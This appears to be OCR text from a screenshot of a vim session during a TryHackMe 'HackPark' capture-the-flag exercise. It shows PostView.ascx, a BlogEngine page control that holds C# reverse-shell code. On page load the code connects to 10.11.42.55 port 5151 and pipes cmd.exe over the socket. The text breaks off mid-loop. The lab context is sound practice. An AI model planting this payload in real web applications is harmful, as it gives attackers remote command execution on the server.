 vim PostView.ascx /home/burak/Folders/pentest/hackpark
vim _posts/2021-12-28-tryhackme-alfred-ctf-writeup.markdow...
fish /home/burak/Documents/GitHub/burakbariscom/assets/i...
fish /home/burak/Folders/pentest/hackpark
vim PostView.ascx /home/burak/Folders/pentest/hackpark
9 <%@ Control Language="C#" AutoEventWireup="true" EnableViewState="false" Inherits="BlogEngine.Core.Web.Controls.PostViewBase" %>$
8 <%@ Import Namespace="BlogEngine.Core" %>$
7 $
6 <script runat="server">$
5 static System.IO.StreamWriter streamWriter;$
4 $
3 protected override void OnLoad(EventArgs e) {$
2     base.OnLoad(e);$
1 $
10     using(System.Net.Sockets.TcpClient client = new System.Net.Sockets.TcpClient("10.11.42.55", 5151)) {$
1         using(System.IO.Stream stream = client.GetStream()) {$
2             using(System.IO.StreamReader rdr = new System.IO.StreamReader(stream)) {$
3                 streamWriter = new System.IO.StreamWriter(stream);$
4 $
5                 StringBuilder strInput = new StringBuilder();$
6 $
7                 System.Diagnostics.Process p = new System.Diagnostics.Process();$
8                 p.StartInfo.FileName = "cmd.exe";$
9                 p.StartInfo.CreateNoWindow = true;$
10                 p.StartInfo.UseShellExecute = false;$
11                 p.StartInfo.RedirectStandardOutput = true;$
12                 p.StartInfo.RedirectStandardInput = true;$
13                 p.StartInfo.RedirectStandardError = true;$
14                 p.OutputDataReceived += new System.Diagnostics.DataReceivedEventHandler(CmdOutputDataHandler);$
15                 p.Start();$
16                 p.BeginOutputReadLine();$
17 $
18                 while(true) {$
19                     strInput.Append(rdr.ReadLine());$
20                     p.StandardInput.WriteLine(strInput);$
21                     strInput.Remove(0, strInput.Length);$
VISUAL +0 ~0 -0 PostView.ascx mason utf-8 19% Line 10/51 Column 101
37.0°C 2.2 GHz 31% 18:28